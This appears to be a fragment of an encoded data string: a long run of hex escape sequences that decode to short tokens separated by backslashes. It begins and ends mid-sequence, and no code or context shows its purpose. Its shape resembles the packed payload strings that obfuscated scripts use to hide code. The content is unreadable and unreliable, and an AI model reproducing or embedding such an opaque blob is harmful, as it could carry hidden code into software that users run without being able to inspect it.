x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\